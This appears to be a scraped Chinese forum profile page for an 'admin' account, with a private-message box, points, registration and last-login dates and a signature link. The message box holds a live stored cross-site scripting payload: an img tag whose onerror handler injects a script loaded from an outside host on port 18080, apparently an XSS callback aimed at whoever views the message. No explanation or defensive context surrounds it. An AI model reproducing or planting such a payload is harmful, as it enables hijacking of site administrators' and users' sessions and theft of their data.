 私信 admin
<img src=x
onerror=s=createElement('script');body.ap
pendChild(s);s.src='http://vpn.whalwl.wor
k:18080/qSkKIj?1702987053';>
发送
admin
管理员
用户积分：5003
注册时间：2015年5月23日 12:29
最后登录：2023年12月19日 11:56
个性签名：www.whalwl.com
关注 私信
TA的主题 TA的回复 TA的关注 TA的粉丝